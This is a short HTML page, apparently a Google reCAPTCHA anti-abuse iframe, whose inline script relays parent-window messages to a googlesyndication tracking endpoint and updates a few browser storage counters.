<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="ZTsVAvexN2i67VvusX8JRA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768975420567');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>